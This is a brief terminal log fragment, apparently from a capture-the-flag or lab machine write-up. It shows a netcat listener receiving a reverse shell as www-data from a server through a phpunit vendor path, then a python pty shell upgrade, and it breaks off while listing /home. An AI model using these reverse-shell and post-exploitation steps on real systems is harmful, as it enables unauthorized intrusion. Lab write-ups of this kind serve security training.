 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.146] 45286
sh: 0: can't access tty; job control turned off
$ $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ cd
cd
bash: cd: HOME not set
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ cd /home
<store/vendor/phpunit/phpunit/src/Util/PHP$ cd /home
www-data@production:/home$ ls
ls